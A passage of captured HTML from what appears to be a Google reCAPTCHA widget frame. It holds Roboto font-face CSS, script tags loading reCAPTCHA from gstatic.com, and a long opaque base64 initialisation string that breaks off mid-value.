  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="a8r6MaU8UpwgWTfqKdBsgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="a8r6MaU8UpwgWTfqKdBsgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a8r6MaU8UpwgWTfqKdBsgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOfZcKww5HDjAFVVWDCo1Mewp9dw5vClW9waghjwr3CqjsSUVYlAcOwHcOnw5kEw57DhgjDtGZVw7/Dig83w4XCvREEPcOuwpVCw4DDiMO0w5zCosKrD8Oqw4fDrFMfw5Fdw7p8DsKnHsKAwpAKZMOTwoodwq4BSMO8w4Y4FxTDg8OOwp8Yw4wiTMKaIcOIwrrCs8OIWR1bWD/CuQ3CpzbDnMKHcsO9wp7CksOPBAIJHQ/Cnz8yFzZGMsKAw5sKwp4nRUsOJsOCwowCR8Ozwpx3XsOqw683w6nCgyrClBpeGMKywpLCs8K0w57DucOsw6jDhsKEw5DCsMKaw5ZGw6xtEMOAS8KEw5BJw6/Csh1ZDE8JJcOENSJ4WMK3LS7DjBJ9WGYWwp3CkcOtw67CrsKrU8OSYsKMQ1Rcw4VIwrDCmVwDccKaXWzDrGrCjMKWOXDCq8KxLsOPcgl9LMOhKMOrJnbDuy99wr05wrY9S8OCw5nCgcKTwrrCt8ORw5w5wp96w5fCsHDCjcOLwpPCjAPCsMOgwq0WdcKRPS/CgcOeJMKvY8KGwpDCoz7ClcKWdMKaJmw1w6DDu8KIw44SJcK6w4fCtS3DvMKWM8Knw7Bsw73Cm8OMwrzClRIcw5Qow6/[base64]/CqQ/DgMOsJCXCsDvDs8KYf8KtJ2YvflZCJmnCgMKpw68wwqVGPhFrw4bCgcKKw4bDlMKww4PCghEJOcOBBBfDgAZNw6vCgcOPfcOTwqfDqSvDtcKRwqRfH8KlwqfDicONeSgaQcKUw6/Ct2kYbXl6w4zDgsKsw40IcQjCm8Kvw6nDmMK2wrXCij48w6tow5fDtwzDvMOXWG9FHDdCw45sRMKcw6pcf3TDgMK8wr7DtHsNJ8KAHsKcw7UAw65BFsKRKmvDrgIXU8Oqw5Jywr0TWE12w5keRE7CmmjDr8Kqw617JMKPTGvDjsOAw6/DoCDCmcO+w6TCl8OHX8KgLWzCksKNw5PCrjw3QUvDsVLDtj/CrMKaKHB5c8K8EMOyb1MIDBUawqp7WyTCrVFbO1B4J8O1cwDCmMOHw5vDhjFIOMOlfxLClQTDssKaC1N1woBAJnnCkFQXw4TDrwjCkMK/BRPCnMO1w7IKAMOdLsOUWUHCjRAlwoLDoTfChMKBw5LDjMKEGxhXwqhlw4YDNcKwJsOUwrDCj3Zow6zDrx9lw7rDhknDt1MHwrovXcO9c8KswqxjJj3DhzMSNMKtJWfDhsKMw7p1wqZ0wqMLwqzDtMK7w7XClGDDnV9vIsO/ZmtVf23DlVh5wpjCmxbCr8OGNQgnw4svB1JEw6nCg8OeFnzCpRoEf8OXBsKhFMKgRMO0wrp3wrvClDc0A2/DtULDmlLCtkJKd8KMw5FwP8KKJloswpDDucKHEnNwXMOHDcKCwpTDtwnCsCB1HHBTwoXDhmnDp1rCmi5GBAcRw5LCukjDtsO7w5Avw7FQVXdSw5p4F29cMcOTw7UXw7gAw7dhwoDCv8KwwpLDr0XDmy/DuMOVWWNuHXTCpsKLw7zChGjDmXBZcg7CjMOFecOvwrFqWMOZwqjDncKUPcOoTcKGwpE7w4pFw7pMwp7CiUXClFJKT8KUw74iw7IVdwpEwoIBwqDDosK/w7XDq0FgPMKJw4nCrXZKwpTDosOURsOQSF7CvAvDkCnCisKLT03DmMOqeMO5w6wdVBAYMA3DvcOrZijChR4hfz50GQ/CtlXDn8OyLMOlecOQCFfDoGvChgfCtQhHw6IQGsOQZMO7w6/DjWsPFG3CpcO3azN5w5UtwpQYw4RjZWglw6khHFvCoC/Ds01Nw4fCusKMwpwaw7zDosOmf0k1VsK9S8O/wr4zRMOjw5ReAH4iw7XChiwlXsOLW8K/HcO/wqITOcKMw6zCqTsgMDEocMORLMKZw5sOG3TDmnkIEsOJwrzDoEzDkxdfwovDuRfCusKhw4TDvBYLZnB9BMO4woo3K8KmwofDmcKAwqHDsDMsw7JzWmFcMMOlw67Cn3QYVsK4wpPCqlBKDEjCqRwsGMO3N8KiYQ/DpMOLScKGwr4zwrbDuTHDgyRIHi5nE1XDgMOcN0nDnMKWDMK1K014GcK2w4RUasKxw4JHw7vCsz3CicKzeEvCpjDDiXrDrsKuw7RVb8KlwrDDmcOiGcOmwobDrcKfwqN2wp/DmcOBHg8Yw6HDul48SSHCisOhO8ORFCshaMKxOsKNY2U2w6gtERDCgj3DjX/[base64]/w44wwoUzw6g3IcKPLCnDgcKGw5XCtMOvw5E3w5wgDj3Cp0QaQ8KUw53CmkrDucOsUcORQsKJw5ZYw6LDqQDDiHQCTsK1SsOaCUcsPcKyZMKmwocZN8OIX3zDgsOCw7bDq8ONbUHDqBJTdcK7dkHDiMOJwpQKw6pjCwsrf8K/DcK7w6/[base64]/BwAyHnYbwprDp8Kcw5DCrsOawrUAw43DgcOfwo0IecKGw7rDq8Kawq7CvX19w53CksKxYsO6ecKww5zDocO4bcO6WgorfjXDhBwUw4wqwrDDgkjCuRjCucOPwofDqSPDsMOaRQbDtAxBwq84F8KVD3LDnXbCp15iH8K7KjvCpRFpw63CiAcWw6zCkA/[base64]/CinvChALDvMO8w6hGDsOmw7LCsFULBMOFw7Igw5NHcsO0acKCw7tfcAYkwoQZwp5GFht/wpEtw5dJwroDwooPFDsnXCNuw4QPGwl3ZcOYWGDCmlFTBRxFw79vcMKlVlzDuFDDvXV4UkPDgsKYwolsUyvCjmjCjTLDqcK4YcK+d8Ocw5wlHcK/Q8OQw7Q5wojCkQB+woxeQMOew4HCgsOHa8ONJsOaQjvCjMKtacOQw45/w61aH3E/[base64]/DscOmw5ZORsK+woIEMgIYwpLCisOjHh1QVApowpYiwoNtZMKRfcK4w5cjFcKbwq9twqJ7wobCn1MHw6Q4w64bICsjwp/CqlZiFMOiwrh+w7IIw5N/QsO1w7zDpsKnw7sIWcOwcG/DqjbCsMO6wrzDrAjDuhfDuMKVw6bClXTDuWXDpDXDtMOBwqjCrMOEEMKjw6o+ecOKMcK6XsOGPcKIwpAWw4JCw5TDjsKawo16BsKDw6LDmBF1b8Ktw5tiwpIBw7FOw55MSMKpJsO0K8OzAlYObRVwUiTDrQjDt8KaEMKHwoMLdA4VA8OawpzDkh/[base64]/CgnPDkcKMGAh1wqXDusOuw5/CrD3CrsKAbMOAw7BGwp0mAQZ+IMOrw5/Dm8OAw5nCjsKoOsKEdwvClDBhwpLCjMO+DMK2wplCwpd4H8KQw5d8fiPCncOTwqdeHMOGIBbClcO9bwY8c305QF/Cu3hmN0jDqMOADU9oPMOkVMKrw6XCt2LDr8KQw4gZw4fCvkjCo8KqNmHCg8OYGMK6DmPDn33DmExSwq1rw5V+woDCrHnDnMKKc1bCmcOjFmPDsQnDoB4swpTDjBFhwoYhw6nCr1AmwoIBZcKrBcORwrnDnCEJw6LCg8OETcKmwrVow7IawpnCpR0hFn/CnGbCnMKDw6fCv1zDhVIQQgQ5PMKawqo8wqXDgcOqwqzDhUzDuAJRwpZEYcKCwo3CnMKvw6bCrDMMwrBhEcKrwq/Cp8OHd0M+wppwD8OveMKbw7kDfTLDunwLwrHCtcK8ZTEtbmXCn8KyAMOfwrHDucKSFcKywpYiFsOAWjbCqFzDosKqE8OYwobDnsObw49OSXoWw4BQLijCl8Ovwr5uBR/[base64]/YMKMw5s1wo53D1pMPGvDosKmDB3Dg8KpwqLCpcOJI20LVMK/w7Q7wrLDpVkfIFp+wrYowpAIAVFDbsOYw7hyAiDCj0fCky8lwo/DnsOewr4Ww6rDrg1Jw4jCjMKVYMO6NmRmVF5xwq/[base64]/CtyxNwq0GUAnDm8KiTsK3cMOaw6ZbwpLCtC0Hw4bDlMKVTsOeBz7DnMKMwrlbUwXCncKNXShbwocGe8OJw7cVw7bCqT/DkRTCihHDr8OoHMK/w6bDiwjCgMOSwqrDlU5rP8KTJ8Klw6LDmEjDt8K9dMKVw4DDk8KwIVtvwpTCoVHDiT/DuER8ccOQVWkuEMOpw5/Cj8KeOl3CognCiRrDr8KywqRswr0KIMOUw7zDmcKMw7phwq80GsOtJRttwrV3Z2TDmMOZUcODw7/Ct3lMMgfDky3DjsKUw5nCmMOjw7TDsW0Kw4TDikjCq8K2w7E0wojClxxWesKQEcKuw4XCs8O4My/CtGxLw6jCvMONwo95wp7DiCbDi8KBAnQlIVILLRRhacK8w5bDr0dyR8Kiw64gGMOHS2LCjsKbwpnDhMOUw69OJk98L1UxSEp5VsOkw4QWChrCu8KFC8O6wrk2flfDpCzCrELCh8KNwpLDg1VDYEwdw5VIdjDDkypuw5g7FcKvw4/DtXPCtsK5w4E7wrzDs8KLXcKvJWXCvMOiwpfDp8OMT8OMw5PCkcKnw7sjwqMkwrlBwrLCisKSw7lHwo/Cs8Knw47ClHVUAMK3Y8O6SjLDh0s2wpbCuXI3wrXDjHJAw4Qew6bCnlvDrFxpVMKkwqhUacOuDMK1Q8Kpwr4twofClTrCsMKaFGwXABvCkUXCrjg0wqtia8OUGmwnQMOzwq/Dm2dUwqNMwrXCmlxVw77DvjUOdBnDgcOOwpolAMOrw6LCqcKdwq0OIAjDoHE1Ry0IBsO4D3ZWW3jCicO9T3lUYFVhw7fCiMOdwqDCoMOBVHwyIMKiwp9/wpZGw4HDjcKzZA/DhTMpbcO5VGPChsKOJUXDuMOLGcKbw5t+wqTDqSjDmm/CuR3CsVrCmmHDnsKpKzkiwp1vw4gkKcKcZ8KuCiNIFArCiyPDpVPDj07DjkPDpMKHwr9Zwp3CoMKTDEHCuS/ClMKdBhPCm13CqsKcw7VAM8OEBxUgw6zCgGHDjyTDosKoB8OCwqjDoxobQH7CuhvDi2fCvicPeG/ClMOQwp0Nw6DDrMKqcErCoGZFKGvClcKhwozDlxHDtMObOCHDtcOgOiJnw4VEw7TDlcKyYx/CqsKtN0wZT8K7YhXDpDzCtcOIHWjDqzgWFsOMwobChsOhKcOEw4nClFtGw7lww6pvSArDlcOhIcKHwplrEnA4GStsDMKTJhUeWj3Dn2RcRwgiw5fCq3PDkcKVwpbDgsKXw7VYM2jCqsKMw4ZOZh/DqsO/[base64]/DkcO/[base64]/CosOmPcOdwqLDqMKqQCEpQipxHjVVwqVgdENOJid3PcKAFsKaGVnDiMOAUjkDw6DDgj3CmsKuX8OtI8Ohwr/CkUIzQQBpw5hGOsKAw49GKcKGw5zClWzCqDJew5TDhWNPw4doMnRvw4nCnMOFFGvDrsOBNcK+csKXWcOCw6XCp1bDv8KRJMOiImDDqwLCnMK5w7vClwY1CcOswr4oICt0b0bCgW4iK8K0w6JFwqwzRVbCiXnCvmwjw41mw47CncOjwrLDvsKkCidCwpg/[base64]/DlAYnw7zCmcKXEcKXwqbCjMKgPsKYOsKKw6hZw4lkwqTCqmbCsxU9wqPCvjAUwprCny3DncOoAcOhTi12PcOKJCEKwqPCrcORwqdzVsKtCUrDi2DDmy/CjcOMEwwLLsOkw6vClF7CtcOzwq/[base64]/CnHXCvwPCoVxSRMO3YMKYa8OSw7NYHRpNw5hXRCxsRMKiVBIcc8KAIXJaw4PCnBAFZQhMPsOnwpwhT2DCgsOGE8OGwpjDqgsUQ8OLw4s1XcKlOhRywqNIShrDq8OPT8OKwpnDl3zDjDgPw4RLUcKZwrPCvW1zQcOtw5dwL8OkwqxCw4/[base64]/wpsYwpAMVWTDhBxmwoprw6pMHhrCtx00H8OXThJxfyHDmcKXwp3ClWLCksO3wqxHBsKIAsKjwoQ1w57DhsKiQsKKw6UYw50Awot3TGfCvTpqwpZTw4obwprCqcK7K8O/w4XDk24jw7RlQcO8WF7CgBJJwro0JkBhw7DCq11KBMKnbMONLMKCJ8KwQHPCgDHDhMOgPcKELwXCtmvDvsK2EcOkw4l/[base64]/[base64]/DkMOmw50LwoAGw7khKmjCk8OpIMKmOsKQeVDDmgTDrsKBw6nCqAECwplHw7DDisOuwrckwpbCusKMUMKSX8KgNMOfdWvDhVF9w5XDkWl0CjHDpMK1BUNBFsKcDMKCw4syRWnDpcOxPMO/aG3CkmrCicKKw4XCm1V/wp8MwqNCw5HCvR7Dt8KvMzF5wp8Kw7/CiMKowqDCgsK7w618wrXCkcKFw53DssO1wqzCuTLDlGV0IGslw7TDs8KYw6oYUAcLcifCmH8ZFsKqwp0Sw4DDksKcw6HDicOvw6Ysw4kdFcOwwo4Yw7lkLcO2wqLCnSnDisOFw7HDq8KcMsKhSsKMwpNLDMKUb8OzXybDksOnw6HCvwXCjsKXw5Aywq/CqMOIwqTCl3Upwp7Di8OUR8OBfMKuNMOQGsO/w6xywqDChcOAw7LCrMOAw5zCnsO4TMK/w4d4w4ktPcK5w65ywpnCkz1cRw8mw7RRwoZfFSBZW8KfwrrCr8OzwqnCnCbDt18iCMO/WsOQYMOLw7PDl8OVbkrDplNdZhfDrcO9bMO7ekFYK8O9AwvDjcKaWsOjwqHClsOqaMK2w6DDmDnDlwbCshjCg8KMw63Ci8K4LTJPJjESRBnChsOFwqbCpcORwqXCqMOmasOsSi90LC5pwoJ3JMO1IATCsMK9wpc6wpjCgX8fwo/[base64]/FwNIdxxyd3/Dl8KuDcOdDl/DpMKPN8KBWXcrwrfCjsOhbcONUTbDs8OAw748LsK5w7tNw7EtVx83O8O7CEnCowHCiMOqA8O/[base64]/[base64]/DlG8VL8OvVcKYSsOIeMOQDT53X8KSw5TDl8OMw47ChMKnRClRbsKlAE1ZwoDCpcKfwqHCm8O/IsKOMiluZjA3bUlUe8OAbsKvw5rClMKEwrVVw43CusOQwoZ9TcORNsOSKsOjw41gw6fCqsO+woTDgsOJwpMnOWbCiljDgsOffT3Cm8K+w4/DqxrCvVDCh8O7wqwkIcObWMOXw6HCrRDDvwhLwonDoMKrbMOewofDuMOlw6IjRMKtw7rDvMOqC8KNwpxcTMKkaEXDo8K6w4rChxMDw6fCqsKjTl/Dl1XDkMKfw4hMw4h7EsOLw7clcsOJZAvDmcKXGxDCkkXDix96S8OFaFLDoFLCqGjCtnzCn1vCjmUJEcKoT8KUw57Du8KqwpjDmwLDhEnCgn/ClsKgwpkiPwjDtRDCqTnCjMORM8OYw6pzwoUCUMK/aXRXw6EJT1Z6wovChMK+LcOVCSrDhzPCrcORwoDCly1MwrvDtnHDmXICNi7CmEoMfBfDtsOLE8O5w7gUw4Uzw4AYKRlDFnfCocKcw7DDqmZ9wqfCtxXDkUrDj8Kyw4JLdFV/[base64]/[base64]/bWfDtXMNwoXDqRB7w4BhA3fDm8KFw6LDpcK9f0XCp1DCl8OQCsKvNmkqw77DrsOxwoLCtlRqA8OwMMOnwprCh0/ClTvDrk/CnjzCjA0iDcK7EQV5NxEGwpVEWMORw4UnV8KPPQ4QWEfDrD/[base64]/ClXTCvsOwbE7DpMO+wq3CmMKFMjZSwqbCjcKIw5XCnHHCnSg4Swt0DcKKBcOYLsO6IMOswpoZwofCp8O9NMKhSwLDkC0MwoszdMKWwp7DvsK1wqU1wpN9MHbCrGLCoC7Dp0/CvVlLwpwnLzkTFl5mwpQ/X8KTwozDhHrCpsOSID7DgDTChVHChhR0XEMcb20qw6JeDcK9e8OLw7hCUlPCm8OQw53DoQTCsMO6Yy5jKQ/Dg8K/[base64]/[base64]/[base64]/DrsKywpwKCMKTPMKvw5hPw6EGVcOawrvChy7CugrDtMO/NxLCicKbTsK7wqDChTFHP0XCqQvClsOzwpIhAsKEbsK8w65cw5NyNWTCssK6EcK3Nid6wqTDuhRmw4t0FkjCnBQ6w4ZGwrs/w7cTURzCoHPCqsO5w5rCsMOYwqTCgFzCg8OJwrgfw5N7w6cueMKgRcOTZ8OQWC/CjMOpw7LDjwDCqsKPwp8uw5LChlLDgMK2w